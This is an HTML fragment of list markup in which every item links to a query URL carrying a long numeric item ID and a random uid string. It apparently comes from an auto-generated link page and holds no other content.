<li><a href="/?pes=4001286707682&uid=A2S5oKJ0pE">4001286707682</a></li>
<li><a href="/?pes=33046568212&uid=Yr6RrEMib3">33046568212</a></li>
<li><a href="/?pes=4000689436121&uid=WLw6l3EZsM">4000689436121</a></li>
<li><a href="/?pes=1005002368789946&uid=x5Go74Y7Ex">1005002368789946</a></li>
<li><a href="/?pes=32894430708&uid=8RMZchuTTm">32894430708</a></li>
<li><a href="/?pes=1005001500578058&uid=AxJD2rkIdE">1005001500578058</a></li>
<li><a href="/?pes=32713847709&uid=1w0PYLNY4E">32713847709</a></li>
<li><a href="/?pes=4001260139087&uid=rPV0KIpgiv">4001260139087</a></li>
<li><a href="/?pes=4000308014995&uid=0UDbkyCwDr">4000308014995</a></li>
<li><a href="/?pes=4000296010495&uid=xhrpr7QMZc">4000296010495</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32967085528&uid=grGdpd48qE">32967085528</a></li>
<li><a href="/?pes=4001252133998&uid=gxDene7pnr">4001252133998</a></li>
<li><a href="/?pes=4000540290038&uid=7V1G8tmCJX">4000540290038</a></li>
<li><a href="/?pes=4000435272097&uid=V9KQVYmGMt">4000435272097</a></li>
<li><a href="/?pes=1005002283504165&uid=GEytNseAHb">1005002283504165</a></li>
<li><a href="/?pes=32902319919&uid=Sh1Ks1jfFs">32902319919</a></li>
<li><a href="/?pes=32817290952&uid=OYkpGYs09h">32817290952</a></li>
<li><a href="/?pes=4000557658249&uid=2hPRAyHZuj">4000557658249</a></li>
<li><a href="/?pes=32890110691&uid=FVIcCwJvwN">32890110691</a></li>
<li><a href="/?pes=1005002389589138&uid=wiHPiJhjp2">1005002389589138</a></li>
<li><a href="/?pes=4000295437327&uid=EaizOi6wdA">4000295437327</a></li>
<li><a href="/?pes=1005001287375849&uid=U9XovbydvB">1005001287375849</a></li>
<li><a href="/?pes=4001203854360&uid=dqtXXz81D2">4001203854360</a></li>
<li><a href="/?pes=1005002321459848&uid=tG5uZc5kQF">1005002321459848</a></li>
<li><a href="/?pes=4000703777463&uid=GvGFtaLqIo">4000703777463</a></li>
<li><a href="/?pes=4000163695041&uid=uXsul7ZCQL">4000163695041</a></li>
<li><a href="/?pes=1005002162143822&uid=qxlOIrwhA3">1005002162143822</a></li>
<li><a href="/?pes=4000193138358&uid=uaR0jpq8QL">4000193138358</a></li>
<li><a href="/?pes=4001076327149&uid=RKTz5JCQjn">4001076327149</a></li>
<li><a href="/?pes=32899092939&uid=DO3YYSQSnf">32899092939</a></li>
<li><a href="/?pes=32959408185&uid=5P0nC4WQfL">32959408185</a></li>
<li><a href="/?pes=4000818920506&uid=J0h9kDJGI9">4000818920506</a></li>
<li><a href="/?pes=4001083511500&uid=UGBPcVfNXZ">4001083511500</a></li>
<li><a href="/?pes=32953013707&uid=SE4HlYH2zX">32953013707</a></li>
<li><a href="/?pes=1005001565984860&uid=XYNwRoTn3O">1005001565984860</a></li>
<li><a href="/?pes=4000293112768&uid=rMmdMHzXEt">4000293112768</a></li>
<li><a href="/?pes=32855765513&uid=NxBSzaXcmf">32855765513</a></li>
<li><a href="/?pes=1005001989180132&uid=DoGKUAYdQy">1005001989180132</a></li>
<li><a href="/?pes=32848202332&uid=pB6rUR6zlw">32848202332</a></li>
<li><a href="/?pes=33004676088&uid=93ecjqJmSA">33004676088</a></li>
<li><a href="/?pes=1005001504103646&uid=QoUwByptjI">1005001504103646</a></li>
<li><a href="/?pes=1005001803446305&uid=x1tG2d4pdR">1005001803446305</a></li>
<li><a href="/?pes=1005001840528358&uid=doBO23cCZR">1005001840528358</a></li>
<li><a href="/?pes=1005001683036622&uid=DJqie4y4M4">1005001683036622</a></li>
<li><a href="/?pes=4001201705270&uid=xCG3zApV1c">4001201705270</a></li>
<li><a href="/?pes=1005002336448782&uid=uoVSzpeytm">1005002336448782</a></li>
<li><a href="/?pes=1005001316999433&uid=gK8cmxVHtH">1005001316999433</a></li>
<li><a href="/?pes=4001067993690&uid=3VQqu4U57B">4001067993690</a></li>
<li><a href="/?pes=4000457904685&uid=5sGZee5gMA">4000457904685</a></li>
<li><a href="/?pes=1005001900897264&uid=HSbslF6gYN">1005001900897264</a></li>
<li><a href="/?pes=4000385533626&uid=YYw9alj9gv">4000385533626</a></li>
<li><a href="/?pes=4000429575908&uid=q18hmtxtPs">4000429575908</a></li>
<li><a href="/?pes=1005001602703160&uid=85Y4t3I1sy">1005001602703160</a></li>
<li><a href="/?pes=1005002244849072&uid=JwneCH3c4o">1005002244849072</a></li>
<li><a href="/?pes=4001156962060&uid=dTlQXExilg">4001156962060</a></li>
<li><a href="/?pes=4000927586642&uid=9vAWkXHo4I">4000927586642</a></li>
<li><a href="/?pes=4000348042087&uid=LmYaUHTYTI">4000348042087</a></li>
<li><a href="/?pes=1005002687035025&uid=hhWf1PWDfd">1005002687035025</a></li>
<li><a href="/?pes=4000395315198&uid=UjuybAmZ5j">4000395315198</a></li>
<li><a href="/?pes=1005002607659038&uid=ykgoRe194b">1005002607659038</a></li>
<li><a href="/?pes=32900435609&uid=vG3oNL73fD">32900435609</a></li>
<li><a href="/?pes=4000262008392&uid=1NiA2I5QVS">4000262008392</a></li>
<li><a href="/?pes=4000415671706&uid=hE7VwUr7YJ">4000415671706</a></li>
<li><a href="/?pes=32855989335&uid=pMxSUREfmp">32855989335</a></li>
<li><a href="/?pes=1005002396175422&uid=U5ds9UItbY">1005002396175422</a></li>
<li><a href="/?pes=1005001431349555&uid=huu5gyTDaH">1005001431349555</a></li>
<li><a href="/?pes=32959418077&uid=7JxCEBUh3g">32959418077</a></li>
<li><a href="/?pes=1005001992072700&uid=qguJwm2Rkb">1005001992072700</a></li>
<li><a href="/?pes=1005001864023995&uid=fPEYHA5fvR">1005001864023995</a></li>
<li><a href="/?pes=1005001471665536&uid=EqJm0GqUjt">1005001471665536</a></li>
<li><a href="/?pes=1005001608493682&uid=IV6JIzSjkl">1005001608493682</a></li>
<li><a href="/?pes=1005001473644246&uid=P6D9uw70WM">1005001473644246</a></li>
<li><a href="/?pes=1005002254835597&uid=f57CpQa6Jm">1005002254835597</a></li>
<li><a href="/?pes=1005001340521455&uid=oh0somA8ze">1005001340521455</a></li>
<li><a href="/?pes=4000822757128&uid=KsPOMDyHOR">4000822757128</a></li>
<li><a href="/?pes=1005002006033263&uid=hMzoIsFova">1005002006033263</a></li>
<li><a href="/?pes=1005001944070295&uid=dQ5D4bvaXF">1005001944070295</a></li>
<li><a href="/?pes=1005001890537006&uid=9W8f4jROfi">1005001890537006</a></li>
<li><a href="/?pes=1005002453230907&uid=OROtKVvo8l">1005002453230907</a></li>
<li><a href="/?pes=32952711417&uid=TSoFLlir95">32952711417</a></li>
<li><a href="/?pes=32951912403&uid=t1LlHmAoXY">32951912403</a></li>
<li><a href="/?pes=32953214337&uid=ZGTFOir6pY">32953214337</a></li>
<li><a href="/?pes=4000941243855&uid=4LxQq3TAcp">4000941243855</a></li>
<li><a href="/?pes=1005002353854120&uid=UN1lRkdFoA">1005002353854120</a></li>
<li><a href="/?pes=4000760552304&uid=d9h3rlr1D0">4000760552304</a></li>
<li><a href="/?pes=1005001568004553&uid=hySzX9xAyF">1005001568004553</a></li>
<li><a href="/?pes=4000530203892&uid=yP4sInCyuy">4000530203892</a></li>
<li><a href="/?pes=33055679131&uid=sVOhtv37VY">33055679131</a></li>
<li><a href="/?pes=1005001889685488&uid=6PdmmUcQwe">1005001889685488</a></li>
<li><a href="/?pes=33014450159&uid=1ghKKB86I9">33014450159</a></li>
<li><a href="/?pes=33013735333&uid=tjp2UdDhOw">33013735333</a></li>
<li><a href="/?pes=1005001588133894&uid=SKl1zsB5hm">1005001588133894</a></li>
<li><a href="/?pes=1005001447211752&uid=dqMX2eUYVl">1005001447211752</a></li>
<li><a href="/?pes=1005002803510210&uid=J9KF2T3glA">1005002803510210</a></li>
<li><a href="/?pes=4000902952131&uid=XPMqQwEYRT">4000902952131</a></li>
<li><a href="/?pes=4001160456059&uid=TjLpKHEC2N">4001160456059</a></li>
<li><a href="/?pes=1005001526957830&uid=F2Hk1QzdBD">1005001526957830</a></li>
<li><a href="/?pes=1005001971651991&uid=1iHF9AtHtB">1005001971651991</a></li>
<li><a href="/?pes=1005001709822351&uid=g75eTY3Odx">1005001709822351</a></li>
<li><a href="/?pes=1005002304054312&uid=48CHWKvL87">1005002304054312</a></li>
<li><a href="/?pes=4000834324131&uid=b7XqXTYRRY">4000834324131</a></li>
<li><a href="/?pes=4000144173225&uid=IdNf3c8cfu">4000144173225</a></li>
<li><a href="/?pes=33050963131&uid=8RwUDNa5Wb">33050963131</a></li>
<li><a href="/?pes=1005001809546562&uid=9jAsKWiwdN">1005001809546562</a></li>
<li><a href="/?pes=1005001370854493&uid=WEAqKnaB4D">1005001370854493</a></li>
<li><a href="/?pes=1005001611998944&uid=sAWTaRhcz0">1005001611998944</a></li>
<li><a href="/?pes=4000390628769&uid=VwJMZPGemk">4000390628769</a></li>
<li><a href="/?pes=1005001506975720&uid=B9BfIbPL6K">1005001506975720</a></li>
<li><a href="/?pes=1005001705488231&uid=bd6ezNfRPc">1005001705488231</a></li>
<li><a href="/?pes=33058030452&uid=YEfu32mWS9">33058030452</a></li>
<li><a href="/?pes=1005001934288071&uid=x8CjQvBHYg">1005001934288071</a></li>
<li><a href="/?pes=1005001397542965&uid=v7v7ovg4YR">1005001397542965</a></li>
<li><a href="/?pes=1005001573973648&uid=OWIrG5h0oP">1005001573973648</a></li>
<li><a href="/?pes=4000044080506&uid=haFDDC78I6">4000044080506</a></li>
<li><a href="/?pes=32692100777&uid=bksKkDDSOc">32692100777</a></li>
<li><a href="/?pes=1005001895026252&uid=poX0xlypZ0">1005001895026252</a></li>
<li><a href="/?pes=1005002449169919&uid=wc77nliEAj">1005002449169919</a></li>
<li><a href="/?pes=1005002212789570&uid=B0UppVGHuA">1005002212789570</a></li>
<li><a href="/?pes=4000849206631&uid=kqau56t75h">4000849206631</a></li>
<li><a href="/?pes=4000438773118&uid=lD0vN8plSV">4000438773118</a></li>
<li><a href="/?pes=32996166155&uid=ZWX8QcaDDF">32996166155</a></li>
<li><a href="/?pes=1005002341293273&uid=POdB70w9VC">1005002341293273</a></li>
<li><a href="/?pes=1005001422744694&uid=5R7s5HW0CW">1005001422744694</a></li>
<li><a href="/?pes=4000026556245&uid=JbqOrOVmDz">4000026556245</a></li>
<li><a href="/?pes=33002825218&uid=Kvrvzw1Zz3">33002825218</a></li>
<li><a href="/?pes=4001225248614&uid=Bi5ljzUKC9">4001225248614</a></li>
<li><a href="/?pes=4000711321625&uid=gjYILsdPGs">4000711321625</a></li>
<li><a href="/?pes=32920421737&uid=s6U63nf4Uu">32920421737</a></li>
<li><a href="/?pes=1005001764956161&uid=y03b3Q70OC">1005001764956161</a></li>
<li><a href="/?pes=1005001973588376&uid=YJKDZndyWe">1005001973588376</a></li>
<li><a href="/?pes=32851610044&uid=ksukncDH12">32851610044</a></li>
<li><a href="/?pes=32866611315&uid=tElDRFihU3">32866611315</a></li>
<li><a href="/?pes=1005002618222598&uid=iHVd0VUWtl">1005002618222598</a></li>
<li><a href="/?pes=1005001804607034&uid=0KsNB1iTpy">1005001804607034</a></li>
<li><a href="/?pes=1005001426441289&uid=GiyHnNl6g6">1005001426441289</a></li>
<li><a href="/?pes=33016343191&uid=U5Noa637rE">33016343191</a></li>
<li><a href="/?pes=4001135912305&uid=grh80iUJV8">4001135912305</a></li>
<li><a href="/?pes=4000958968414&uid=iRnFgiCSsr">4000958968414</a></li>
<li><a href="/?pes=4000804917152&uid=qunQPF2sq7">4000804917152</a></li>
<li><a href="/?pes=1000008239250&uid=p7weKv1pwv">1000008239250</a></li>
<li><a href="/?pes=32998894450&uid=Nb2CYmtBpn">32998894450</a></li>
<li><a href="/?pes=4000188952245&uid=KPQVp0z6Tw">4000188952245</a></li>
<li><a href="/?pes=32947097747&uid=WFP9Q5voWN">32947097747</a></li>
<li><a href="/?pes=1005002021714216&uid=edHDnAPz8U">1005002021714216</a></li>
<li><a href="/?pes=32890342637&uid=7aQJjHoIL2">32890342637</a></li>
<li><a href="/?pes=32998417079&uid=RJfgQYfQEG">32998417079</a></li>
<li><a href="/?pes=4001242050207&uid=wLVdfpxM7A">4001242050207</a></li>
<li><a href="/?pes=1005002091010806&uid=9wO9m6Ya8g">1005002091010806</a></li>
<li><a href="/?pes=1005002170554793&uid=vjskZx9phl">1005002170554793</a></li>
<li><a href="/?pes=4001039167815&uid=40cJfIZcOw">4001039167815</a></li>
<li><a href="/?pes=32864340140&uid=nHDlBYa4yQ">32864340140</a></li>
<li><a href="/?pes=1005001982399453&uid=Wju9wcDa3L">1005001982399453</a></li>
<li><a href="/?pes=1005001992946824&uid=pzIho5o3nO">1005001992946824</a></li>
<li><a href="/?pes=1005001988833328&uid=BpKxSWZ5rG">1005001988833328</a></li>
<li><a href="/?pes=4000088268441&uid=q247NXsDaX">4000088268441</a></li>
<li><a href="/?pes=1005001939376956&uid=Is5BaiGkYZ">1005001939376956</a></li>
<li><a href="/?pes=4000512002671&uid=hDR99eefbU">4000512002671</a></li>
<li><a href="/?pes=1005001860180397&uid=YbjRgaFEFI">1005001860180397</a></li>
<li><a href="/?pes=33024652426&uid=oUSQsBr2av">33024652426</a></li>
<li><a href="/?pes=32969261853&uid=5zquMxo2M1">32969261853</a></li>
<li><a href="/?pes=4001198911349&uid=aeqNLeDfzG">4001198911349</a></li>
<li><a href="/?pes=1005001417273312&uid=hkRJ84rfPR">1005001417273312</a></li>
<li><a href="/?pes=32973653504&uid=6x7GBOmEET">32973653504</a></li>
<li><a href="/?pes=32977671977&uid=QbcDyiA0YI">32977671977</a></li>
<li><a href="/?pes=1005001623278455&uid=oMDgbB6Cma">1005001623278455</a></li>
<li><a href="/?pes=1005002221796412&uid=zT2zc8Svv1">1005002221796412</a></li>
<li><a href="/?pes=4001335394897&uid=wL9mclmxKb">4001335394897</a></li>
<li><a href="/?pes=32909391053&uid=Vj3JfdO2C0">32909391053</a></li>
<li><a href="/?pes=4000973336128&uid=HixeyS76Zv">4000973336128</a></li>
<li><a href="/?pes=4000250268010&uid=bttM5EtIme">4000250268010</a></li>
<li><a href="/?pes=4000983081573&uid=1tXNvmsEdu">4000983081573</a></li>
<li><a href="/?pes=1005001798657451&uid=DtmnhVCFoo">1005001798657451</a></li>
<li><a href="/?pes=1005002199499788&uid=OaZn0QhRcF">1005002199499788</a></li>
<li><a href="/?pes=4000307657067&uid=NOShPHLMoy">4000307657067</a></li>
<li><a href="/?pes=1005002755579787&uid=qbUYpdIyeb">1005002755579787</a></li>
<li><a href="/?pes=4000144962916&uid=P1zW4ofOZw">4000144962916</a></li>
<li><a href="/?pes=32966990487&uid=WaX8oC0eO2">32966990487</a></li>
<li><a href="/?pes=1005002160151930&uid=vIidakOjsL">1005002160151930</a></li>
<li><a href="/?pes=32550707018&uid=3sLw7VjU8e">32550707018</a></li>
<li><a href="/?pes=32922769951&uid=bVW1HYTqVM">32922769951</a></li>
<li><a href="/?pes=1005002345346790&uid=vrONxKKEzG">1005002345346790</a></li>
<li><a href="/?pes=1005001482141175&uid=FjyNL1QMv0">1005001482141175</a></li>
<li><a href="/?pes=1005002340346181&uid=xEkBPHydQr">1005002340346181</a></li>
<li><a href="/?pes=33053082966&uid=vpgny0BobD">33053082966</a></li>
<li><a href="/?pes=32910831658&uid=YaQJa5lK0R">32910831658</a></li>
<li><a href="/?pes=4001273821770&uid=Z1CwmNS5x0">4001273821770</a></li>
<li><a href="/?pes=32981126118&uid=Ul2zCbTzYK">32981126118</a></li>
<li><a href="/?pes=4001142618396&uid=2ATKhP32MW">4001142618396</a></li>
<li><a href="/?pes=1005001900310132&uid=z9RYNP29OL">1005001900310132</a></li>
<li><a href="/?pes=10000243777943&uid=vqC9vXMzHC">10000243777943</a></li>
<li><a href="/?pes=1005001770722196&uid=cg4NRoAqdV">1005001770722196</a></li>
<li><a href="/?pes=4000249254907&uid=V7azH20RNt">4000249254907</a></li>
<li><a href="/?pes=1005001839619393&uid=6l03f7SUdB">1005001839619393</a></li>
<li><a href="/?pes=32938563612&uid=1PtaIqS9T1">32938563612</a></li>
<li><a href="/?pes=4000962180163&uid=8YycvtFz1C">4000962180163</a></li>
<li><a href="/?pes=1005001781785207&uid=0siiIXynQd">1005001781785207</a></li>
<li><a href="/?pes=1005001770487254&uid=hl6aasfC8N">1005001770487254</a></li>
<li><a href="/?pes=33016019815&uid=Y4ZMcEC5sa">33016019815</a></li>
<li><a href="/?pes=4001086243495&uid=YG8MxqOPKq">4001086243495</a></li>
<li><a href="/?pes=4001019805334&uid=Osqj2VB3Fq">4001019805334</a></li>
<li><a href="/?pes=1005001362392194&uid=rl1HG0kkR0">1005001362392194</a></li>
<li><a href="/?pes=1005002089997713&uid=QGWi4fl1Fo">1005002089997713</a></li>
<li><a href="/?pes=4001276897983&uid=6XBXmuGHfc">4001276897983</a></li>
<li><a href="/?pes=32855055143&uid=uIqUyxgoqH">32855055143</a></li>
<li><a href="/?pes=4001220228503&uid=0btT67XqTD">4001220228503</a></li>
<li><a href="/?pes=32959982273&uid=6etPDxe12k">32959982273</a></li>
<li><a href="/?pes=4001011100316&uid=EHnCI9EzX5">4001011100316</a></li>
<li><a href="/?pes=4001119105801&uid=72IOnPpm5o">4001119105801</a></li>
<li><a href="/?pes=1005001672594795&uid=cZOtNjSA7k">1005001672594795</a></li>
<li><a href="/?pes=4000230118842&uid=R279clO6xQ">4000230118842</a></li>
<li><a href="/?pes=4000804652486&uid=xKrsHpdU2u">4000804652486</a></li>
<li><a href="/?pes=1005002360173357&uid=qh36g0RGkO">1005002360173357</a></li>
<li><a href="/?pes=32969321050&uid=VtXwmBpM0e">32969321050</a></li>
<li><a href="/?pes=1005001669708485&uid=w1hrCLL7lw">1005001669708485</a></li>
<li><a href="/?pes=4000325225767&uid=JW2vYqU6U9">4000325225767</a></li>
<li><a href="/?pes=32336736856&uid=HSbYtDwmfE">32336736856</a></li>
<li><a href="/?pes=1005001775756204&uid=Pn8x2MdaGK">1005001775756204</a></li>
<li><a href="/?pes=32997492288&uid=YALeD3JWh2">32997492288</a></li>
<li><a href="/?pes=1005001285004738&uid=ftzwPgd8iM">1005001285004738</a></li>
<li><a href="/?pes=4000330454670&uid=mQboPPnTLC">4000330454670</a></li>
<li><a href="/?pes=32335187435&uid=YwRHj9dEbF">32335187435</a></li>
<li><a href="/?pes=1005001374472323&uid=b928wXeg7k">1005001374472323</a></li>
<li><a href="/?pes=1005001819357470&uid=SHNOsIM32g">1005001819357470</a></li>
<li><a href="/?pes=4001159339818&uid=RL027ZVHio">4001159339818</a></li>
<li><a href="/?pes=4000207102600&uid=jmdEGUGrId">4000207102600</a></li>
<li><a href="/?pes=1005002495603463&uid=Jr1AldOGoe">1005002495603463</a></li>
<li><a href="/?pes=1005002029677355&uid=mNb1rlnKKw">1005002029677355</a></li>
<li><a href="/?pes=1005001714126111&uid=RitXPWZCDN">1005001714126111</a></li>
<li><a href="/?pes=32793852107&uid=bR4dlDj2qL">32793852107</a></li>
<li><a href="/?pes=1005001758169692&uid=cQQnFPz3B7">1005001758169692</a></li>
<li><a href="/?pes=32889076348&uid=iPZ0rlRPFX">32889076348</a></li>
<li><a href="/?pes=1005002652061193&uid=cAFDGhC4Dz">1005002652061193</a></li>
<li><a href="/?pes=33045282259&uid=4qcapmfmya">33045282259</a></li>
<li><a href="/?pes=4000701537439&uid=JNp6qBtw2j">4000701537439</a></li>
<li><a href="/?pes=1005002637865598&uid=NUOmaZJ8EV">1005002637865598</a></li>
<li><a href="/?pes=1005001967644751&uid=qTdrW2MLLo">1005001967644751</a></li>
<li><a href="/?pes=4000154979476&uid=GWQJlCW6Q3">4000154979476</a></li>
<li><a href="/?pes=4000615222879&uid=tlURFLnSHk">4000615222879</a></li>
<li><a href="/?pes=32720926219&uid=ZEQV1lv4b6">32720926219</a></li>
<li><a href="/?pes=1005002018598417&uid=m2918nqvhg">1005002018598417</a></li>
<li><a href="/?pes=1005002494504825&uid=NvywowCNNj">1005002494504825</a></li>
<li><a href="/?pes=32558202384&uid=1r8zeBNFu5">32558202384</a></li>
<li><a href="/?pes=1005001732387197&uid=qnI0hKKsyg">1005001732387197</a></li>
<li><a href="/?pes=1005001700475187&uid=l0KfWQ11oA">1005001700475187</a></li>
<li><a href="/?pes=4000275085313&uid=hJv1tJbIun">4000275085313</a></li>
<li><a href="/?pes=33027084940&uid=UoKydhhyaS">33027084940</a></li>
<li><a href="/?pes=1005001639495129&uid=l97lheDL9o">1005001639495129</a></li>
<li><a href="/?pes=32970721445&uid=qc3dXuNbus">32970721445</a></li>
<li><a href="/?pes=1005001309535959&uid=XQgcrDdrsQ">1005001309535959</a></li>
<li><a href="/?pes=1005002265332317&uid=v03GY5eCKS">1005002265332317</a></li>
<li><a href="/?pes=4001331603255&uid=qmjjdOsoYN">4001331603255</a></li>
<li><a href="/?pes=1005002716578211&uid=2mSmiPKqfb">1005002716578211</a></li>
<li><a href="/?pes=33062575264&uid=4N3ZtQ9coE">33062575264</a></li>
<li><a href="/?pes=32962393929&uid=kY8H1Qc0u4">32962393929</a></li>
<li><a href="/?pes=32855827156&uid=QybBNGu6tw">32855827156</a></li>
<li><a href="/?pes=32726730464&uid=70UCItBmxu">32726730464</a></li>
<li><a href="/?pes=1005001658948948&uid=owBKI6rWbh">1005001658948948</a></li>
<li><a href="/?pes=1005001717567684&uid=fVK9QykhZc">1005001717567684</a></li>
<li><a href="/?pes=4000340737258&uid=ILDa9HQkGU">4000340737258</a></li>
<li><a href="/?pes=1005001852210675&uid=V8GCg59AbY">1005001852210675</a></li>
<li><a href="/?pes=1005001683133693&uid=unrMG4elpm">1005001683133693</a></li>
<li><a href="/?pes=4000803475694&uid=TbTKYeysRj">4000803475694</a></li>
<li><a href="/?pes=32947948307&uid=vYJvzoIfMv">32947948307</a></li>
<li><a href="/?pes=1005001883802711&uid=2rBImG10If">1005001883802711</a></li>
<li><a href="/?pes=1005001500905211&uid=GSQPP0wXU4">1005001500905211</a></li>
<li><a href="/?pes=1005001874160233&uid=f9MryDT0o8">1005001874160233</a></li>
<li><a href="/?pes=32859039061&uid=4pJTNA4Wld">32859039061</a></li>
<li><a href="/?pes=1005002489323680&uid=apdFxhAgp6">1005002489323680</a></li>
<li><a href="/?pes=1005002384004020&uid=nPzktLI4dc">1005002384004020</a></li>
<li><a href="/?pes=4000636562879&uid=TMnIh0Qfzc">4000636562879</a></li>
<li><a href="/?pes=1005001978119803&uid=C7Rh9dWhal">1005001978119803</a></li>
<li><a href="/?pes=4000296401165&uid=nBXIk3QtK5">4000296401165</a></li>
<li><a href="/?pes=32999791637&uid=7nXIwwedLB">32999791637</a></li>
<li><a href="/?pes=1005002134566515&uid=9zxZtAE3FZ">1005002134566515</a></li>
<li><a href="/?pes=1005002324520640&uid=HHxO6ErC6r">1005002324520640</a></li>
<li><a href="/?pes=4001162810910&uid=SLMHX5Xzm5">4001162810910</a></li>
<li><a href="/?pes=32973956877&uid=asLxiDvdyl">32973956877</a></li>
<li><a href="/?pes=1005001465503169&uid=X4nXHn3JX6">1005001465503169</a></li>
<li><a href="/?pes=32826954525&uid=culLnauFoV">32826954525</a></li>
<li><a href="/?pes=1005002119882829&uid=OxnoiYK3pa">1005002119882829</a></li>
<li><a href="/?pes=32998483997&uid=hXePaPwf9J">32998483997</a></li>
<li><a href="/?pes=1005002239737734&uid=ILLcSi4W4J">1005002239737734</a></li>
<li><a href="/?pes=32957447829&uid=9kEdzOUr7g">32957447829</a></li>
<li><a href="/?pes=1005001730558724&uid=UeWFtpZAeK">1005001730558724</a></li>
<li><a href="/?pes=32964259176&uid=e1diUtVXaz">32964259176</a></li>
<li><a href="/?pes=32716772611&uid=YW1ZcXnmNs">32716772611</a></li>
<li><a href="/?pes=4001139415892&uid=hDLdIsdr2Z">4001139415892</a></li>
<li><a href="/?pes=4001275381321&uid=o8w79qOYSA">4001275381321</a></li>
<li><a href="/?pes=1005001732897524&uid=HqsUh5d0gp">1005001732897524</a></li>
<li><a href="/?pes=4001289191148&uid=UcGR6JOROU">4001289191148</a></li>
<li><a href="/?pes=4001125179973&uid=uC8L6ARp8f">4001125179973</a></li>
<li><a href="/?pes=1005001522325168&uid=S7voVIZvG0">1005001522325168</a></li>
<li><a href="/?pes=33008263673&uid=FxG4WWFcY4">33008263673</a></li>
<li><a href="/?pes=4000292765278&uid=KgOaAGAsr6">4000292765278</a></li>
<li><a href="/?pes=1005002427624758&uid=QQf4KmuB8b">1005002427624758</a></li>
<li><a href="/?pes=32813427412&uid=PiCgBPLO28">32813427412</a></li>
<li><a href="/?pes=1005001326372535&uid=JuH0sCC3E4">1005001326372535</a></li>
<li><a href="/?pes=4001049131121&uid=Wx3Qgbpy7f">4001049131121</a></li>
<li><a href="/?pes=32647695276&uid=9izw51wzXe">32647695276</a></li>
<li><a href="/?pes=4001220597422&uid=Cz5Kq5HDUx">4001220597422</a></li>
<li><a href="/?pes=4001053765241&uid=3wWMupHxT8">4001053765241</a></li>
<li><a href="/?pes=32833266852&uid=BYTIX51L48">32833266852</a></li>
<li><a href="/?pes=32960732587&uid=WgdrGo3cJO">32960732587</a></li>
<li><a href="/?pes=32831187303&uid=NEwu3tsZQ7">32831187303</a></li>
<li><a href="/?pes=32985731642&uid=ymyjzNzb0T">32985731642</a></li>
<li><a href="/?pes=32861782483&uid=the02Bq0mS">32861782483</a></li>
<li><a href="/?pes=32859071502&uid=IMMns8hn3I">32859071502</a></li>
<li><a href="/?pes=4001034616888&uid=s8S7bV17Tk">4001034616888</a></li>
<li><a href="/?pes=4000588986641&uid=CZs8UwGEBK">4000588986641</a></li>
<li><a href="/?pes=4001038701386&uid=If8cOOG2mZ">4001038701386</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32950046685&uid=GeqMd4EUY5">32950046685</a></li>
<li><a href="/?pes=32831372511&uid=mmjFAdeWmA">32831372511</a></li>
<li><a href="/?pes=1005002271592456&uid=LEFWnauOXK">1005002271592456</a></li>
<li><a href="/?pes=32957490243&uid=7eg5hLwp1G">32957490243</a></li>
<li><a href="/?pes=32948882174&uid=zNhpWVvVr1">32948882174</a></li>
<li><a href="/?pes=4000250944258&uid=xlkozZWcJy">4000250944258</a></li>
<li><a href="/?pes=32795415317&uid=LfvtN8OZcs">32795415317</a></li>
<li><a href="/?pes=4000601912451&uid=fmaJ6lZB3Q">4000601912451</a></li>
<li><a href="/?pes=33030647908&uid=bWGyCAcv57">33030647908</a></li>
<li><a href="/?pes=32820574226&uid=wgzIhgtqd3">32820574226</a></li>
<li><a href="/?pes=1005001970899576&uid=g93rM24arl">1005001970899576</a></li>
<li><a href="/?pes=1005002002819197&uid=V8BHPhZiFd">1005002002819197</a></li>
<li><a href="/?pes=1005002293058593&uid=paOj1Mv0D1">1005002293058593</a></li>
<li><a href="/?pes=33038682002&uid=w8En1QrMgO">33038682002</a></li>
<li><a href="/?pes=32854743603&uid=vYdSznqsxr">32854743603</a></li>
<li><a href="/?pes=1005002008243247&uid=SHXBcW5Moc">1005002008243247</a></li>
<li><a href="/?pes=1005001352045457&uid=jOr2CwNxxE">1005001352045457</a></li>
<li><a href="/?pes=1005002633405073&uid=PYOuxdgXh8">1005002633405073</a></li>
<li><a href="/?pes=1005002546868872&uid=aP3BY1424d">1005002546868872</a></li>
<li><a href="/?pes=32886897699&uid=QQDE1QPydA">32886897699</a></li>
<li><a href="/?pes=4000829690437&uid=zMBH88viH0">4000829690437</a></li>
<li><a href="/?pes=32982917376&uid=BZJ4PQFDQa">32982917376</a></li>
<li><a href="/?pes=4001152285222&uid=Gm34fc0LCb">4001152285222</a></li>
<li><a href="/?pes=33017663665&uid=GSQIs2i61m">33017663665</a></li>
<li><a href="/?pes=32850912825&uid=I1nxTpodVQ">32850912825</a></li>
<li><a href="/?pes=33047990104&uid=L4goCVvAJg">33047990104</a></li>
<li><a href="/?pes=32414071863&uid=jIl26t7ZU7">32414071863</a></li>
<li><a href="/?pes=4000333772171&uid=Z1SLzpqhKP">4000333772171</a></li>
<li><a href="/?pes=32983004904&uid=8WEwxpKl6m">32983004904</a></li>
<li><a href="/?pes=4001238496191&uid=nNyADB4T11">4001238496191</a></li>
<li><a href="/?pes=4001238991590&uid=rMVEVNcoq6">4001238991590</a></li>
<li><a href="/?pes=1005001521282023&uid=CXmA9aCoGE">1005001521282023</a></li>
<li><a href="/?pes=1005002353014257&uid=zuOq2RuTxy">1005002353014257</a></li>
<li><a href="/?pes=33012250806&uid=r6C5O4sgwz">33012250806</a></li>
<li><a href="/?pes=33059756391&uid=OVOB72xGmr">33059756391</a></li>
<li><a href="/?pes=1005001526151199&uid=1R3b5Ed8L3">1005001526151199</a></li>
<li><a href="/?pes=4001138930831&uid=1Fu0XftwgW">4001138930831</a></li>
<li><a href="/?pes=4001005987830&uid=BJDfpw9CyM">4001005987830</a></li>
<li><a href="/?pes=32988846161&uid=xsmWtY7DVF">32988846161</a></li>
<li><a href="/?pes=32847708679&uid=UAlFw75LhX">32847708679</a></li>
<li><a href="/?pes=33004323205&uid=HgvXBWJ2Ju">33004323205</a></li>
<li><a href="/?pes=1005002113395919&uid=ERmbLP9UvX">1005002113395919</a></li>
<li><a href="/?pes=1005001658920517&uid=Pvh4mlCYQI">1005001658920517</a></li>
<li><a href="/?pes=33043314900&uid=0WRdIyG2Ln">33043314900</a></li>
<li><a href="/?pes=4000576232014&uid=1wg3tVAQnU">4000576232014</a></li>
<li><a href="/?pes=32962001616&uid=xFNcKDPiis">32962001616</a></li>
<li><a href="/?pes=1005002361409484&uid=mS1hRCuRKc">1005002361409484</a></li>
<li><a href="/?pes=32791714137&uid=vVGmahLrds">32791714137</a></li>
